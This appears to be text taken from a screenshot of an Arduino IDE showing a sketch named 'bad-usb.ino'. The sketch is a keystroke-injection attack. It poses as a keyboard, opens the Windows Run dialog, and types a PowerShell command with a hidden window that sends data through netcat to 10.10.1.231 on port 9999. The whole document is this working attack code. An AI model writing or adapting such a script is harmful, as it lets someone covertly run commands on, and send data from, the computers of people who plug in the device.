 File Edit Sketch Tools Help
Select Board
bad-usb.ino
1 #include <Keyboard.h>
2
3 void setup()
4 {
5 Serial.begin(9600);
6
7 // Simulate pressing the Windows key (left GUI key) and 'r' key
8 Keyboard.press(KEY_LEFT_GUI);
9 delay(50);
10 Keyboard.press('r');
11 delay(50);
12
13 // Release the keys
14 Keyboard.release(KEY_LEFT_GUI);
15 Keyboard.release('r');
16 delay(50);
17
18 // Send the command to execute PowerShell with a hidden window and run a specific command
19 Keyboard.println("powershell.exe -WindowStyle hidden -command \"&{&\" echo \"create\" | nc 10.10.1.231 9999 -w 1\"}\";");
20 delay(50);
21
22 // Simulate pressing and releasing the Enter key
23 Keyboard.press(KEY_RETURN);
24 Keyboard.release(KEY_RETURN);
25
26 // End the keyboard simulation
27 Keyboard.end();
28 }
29
30 void loop()
31 {
32 // The loop function is empty as there is no need for continuous execution
33 }